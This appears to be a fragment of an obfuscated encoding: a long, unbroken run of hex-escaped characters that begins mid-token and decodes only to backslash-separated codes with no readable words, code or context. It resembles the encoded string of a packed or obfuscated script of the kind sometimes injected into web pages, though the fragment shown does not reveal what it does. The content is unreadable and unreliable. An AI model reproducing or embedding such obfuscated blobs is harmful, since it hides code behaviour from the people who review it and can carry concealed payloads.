5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4E\x5C\x65\x5C\x63\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x66\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x66\x5C\x6D\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x64\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x71\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x48\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x77\x5C\x31\x6B\x5C\x6B\x5C\x31\x66\x5C\x67\x5C\x62\x5C\x61\x5C\x43\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x74\x5C\x63\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x31\x69\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x6C\x5C\x74\x5C\x70\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x70\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x63\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x63\x5C\x74\x5C\x63\x5C\x61\x5C\x46\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x6F\x5C\x67\x5C\x31\x34\x5C\x67\x5C\x31\x39\x5C\x67\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x77\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x31\x6E\x5C\x6B\x5C\x4F\x5C\x6B\x5C\x77\x5C\x31\x67\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x61\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x77\x5C\x76\x5C\x65\x5C\x64\x5C\x6E\x5C\x31\x31\x5C\x49\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x31\x5C\x61\x5C\x65\x5C\x64\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x6D\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x73\x5C\x6A\x5C\x31\x74\x5C\x6B\x5C\x77\x5C\x61\x5C\x6B\x5C\x77\x5C\x6A\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x71\x5C\x65\x5C\x64\x5C\x62\x5C\x77\x5C\x4B\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x31\x61\x5C\x74\x5C\x67\x5C\x77\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x76\x5C\x4A\x5C\x52\x5C\x41\x5C\x74\x5C\x77\x5C\x31\x70\x5C\x64\x5C\x75\x5C\x31\x6F\x5C\x67\x5C\x6A\x5C\x58\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x4C\x5C\x31\x68\x5C\x66\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x69\x5C\x65\x5C\x7A\x5C\x4C\x5C\x31\x36\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x63\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x31\x32\x5C\x4A\x5C\x77\x5C\x71\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x66\x5C\x77\x5C\x31\x77\x5C\x66\x5C\x74\x5C\x4C\x5C\x44\x5C\x4A\x5C\x6A\x5C\x58\x5C\x74\x5C\x4C\x5C\x47\x5C\x4A\x5C\x77\x5C\x31\x70\x5C\x74\x5C\x4C\x5C\x59\x5C\x4A\x5C\x4C\x5C\x6C\x5C\x74\x5C\x4C\x5C\x51\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x74\x5C\x77\x5C\x31\x74\x5C\x4A\x5C\x66\x5C\x6F\x5C\x73\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x5A\x5C\x67\x5C\x6A\x5C\x5A\x5C\x6B\x5C\x77\x5C\x78\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x73\x5C\x6E\x5C\x66\x5C\x41\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x61\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x61\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x61\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x52\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x6A\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x52\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x31\x5C\x69\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x74\x5C\x6B\x5C\x61\x5C\x31\x75\x5C\x67\x5C\x62\x5C\x61\x5C\x31\x75\x5C\x6B\x5C\x77\x5C\x67\x5C\x71\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x6A\x5C\x31\x31\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x67\x5C\x61\x5C\x49\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x61\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x52\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x74\x5C\x31\x73\x5C\x6A\x5C\x31\x31\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x77\x5C\x31\x34\x5C\x65\x5C\x7A\x5C\x77\x5C\x31\x6C\x5C\x4A\x5C\x63\x5C\x77\x5C\x4B\x5C\x63\x5C\x74\x5C\x31\x31\x5C\x76\x5C\x4A\x5C\x63\x5C\x57\x5C\x63\x5C\x74\x5C\x77\x5C\x58\x5C\x4A\x5C\x77\x5C\x71\x5C\x41\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x37\x5C\x69\x5C\x69\x5C\x69\x5C\x52\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x61\x5C\x31\x34\x5C\x63\x5C\x64\x5C\x62\x5C\x6A\x5C\x4F\x5C\x65\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6C\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x74\x5C\x62\x5C\x6A\x5C\x31\x75\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x38\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x6A\x5C\x31\x6F\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x62\x5C\x6A\x5C\x6C\x5C\x65\x5C\x66\x5C\x6A\x5C\x31\x6E\x5C\x6B\x5C\x4C\x5C\x31\x6B\x5C\x66\x5C\x74\x5C\x66\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x71\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x51\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x6F\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x49\x5C\x69\x5C\x71\x5C\x65\x5C\x63\x5C\x71\x5C\x62\x5C\x4C\x5C\x31\x75\x5C\x6B\x5C\x31\x68\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x51\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x49\x5C\x64\x5C\x7A\x5C\x51\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x6C\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x49\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x75\x5C\x71\x5C\x62\x5C\x61\x5C\x6C\x5C\x65\x5C\x49\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x63\x5C\x57\x5C\x63\x5C\x64\x5C\x74\x5C\x79\x5C\x65\x5C\x51\x5C\x64\x5C\x7A\x5C\x49\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x63\x5C\x6F\x5C\x61\x5C\x58\x5C\x6E\x5C\x63\x5C\x72\x5C\x4C\x5C\x31\x66\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x61\x5C\x58\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x72\x5C\x71\x5C\x65\x5C\x51\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x62\x5C\x31\x63\x5C\x67\x5C\x77\x5C\x79\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x31\x33\x5C\x63\x5C\x64\x5C\x62\x5C\x61\x5C\x71\x5C\x65\x5C\x64\x5C\x72\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x74\x5C\x63\x5C\x31\x61\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x6A\x5C\x31\x32\x5C\x64\x5C\x62\x5C\x4C\x5C\x31\x64\x5C\x65\x5C\x63\x5C\x4C\x5C\x6A\x5C\x63\x5C\x74\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x46\x5C\x6B\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x49\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x72\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x77\x5C\x31\x6D\x5C\x67\x5C\x71\x5C\x74\x5C\x62\x5C\x61\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x67\x5C\x71\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x77\x5C\x47\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x57\x5C\x66\x5C\x74\x5C\x77\x5C\x47\x5C\x72\x5C\x66\x5C\x31\x41\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x66\x5C\x72\x5C\x31\x31\x5C\x6A\x5C\x72\x5C\x66\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x63\x5C\x62\x5C\x6A\x5C\x31\x35\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x74\x5C\x62\x5C\x4C\x5C\x31\x61\x5C\x67\x5C\x62\x5C\x31\x63\x5C\x6B\x5C\x77\x5C\x43\x5C\x63\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x62\x5C\x69\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x74\x5C\x6A\x5C\x31\x72\x5C\x69\x5C\x61\x5C\x31\x62\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x63\x5C\x31\x43\x5C\x63\x5C\x64\x5C\x74\x5C\x77\x5C\x31\x62\x5C\x69\x5C\x63\x5C\x55\x5C\x61\x5C\x57\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x74\x5C\x77\x5C\x59\x5C\x69\x5C\x63\x5C\x55\x5C\x6A\x5C\x31\x38\x5C\x6B\x5C\x6A\x5C\x31\x33\x5C\x54\x5C\x63\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x31\x62\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x31\x31\x5C\x31\x31\x5C\x31\x59\x5C\x75\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x4C\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x4C\x5C\x76\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x75\x5C\x6B\x5C\x45\x5C\x6B\x5C\x6A\x5C\x56\x5C\x4A\x5C\x61\x5C\x31\x62\x5C\x67\x5C\x62\x5C\x6A\x5C\x70\x5C\x67\x5C\x6A\x5C\x44\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x4C\x5C\x57\x5C\x4A\x5C\x4C\x5C\x31\x33\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x75\x5C\x6A\x5C\x31\x72\x5C\x62\x5C\x77\x5C\x31\x37\x5C\x65\x5C\x77\x5C\x59\x5C\x74\x5C\x63\x5C\x6F\x5C\x31\x69\x5C\x6E\x5C\x31\x4C\x5C\x61\x5C\x31\x37\x5C\x67\x5C\x77\x5C\x31\x68\x5C\x67\x5C\x77\x5C\x31\x36\x5C\x67\x5C\x77\x5C\x31\x63\x5C\x67\x5C\x65\x5C\x77\x5C\x31\x66\x5C\x6B\x5C\x6A\x5C\x31\x39\x5C\x4A\x5C\x67\x5C\x77\x5C\x31\x32\x5C\x64\x5C\x67\x5C\x7A\x5C\x31\x73\x5C\x77\x5C\x31\x31\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x6F\x5C\x75\x5C\x41\x5C\x62\x5C\x6A\x5C\x31\x33\x5C\x6B\x5C\x6A\x5C\x50\x5C\x7A\x5C\x6A\x5C\x31\x6C\x5C\x4A\x5C\x6A\x5C\x31\x38\x5C\x75\x5C\x41\x5C\x41\x5C\x6F\x5C\x6D\x5C\x31\x69\x5C\x6E\x5C\x63\x5C\x64\x5C\x41\x5C\x64\x5C\x75\x5C\x4C\x5C\x31\x38\x5C\x65\x5C\x6A\x5C\x31\x6A\x5C\x64\x5C\x62\x5C\x61\x5C\x31\x6D\x5C\x65\x5C\x79\x5C\x65\x5C\x42\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\x5C\x61\x5C\x31\x6C\x5C\x67\x5C\x31\x39\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x74\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x61\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x31\x6D\x5C\x69\x5C\x66\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x6A\x5C\x31\x6D\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x4E\x5C\x6B\x5C\x4C\x5C\x53\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x66\x5C\x41\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x6A\x5C\x4B\x5C\x6B\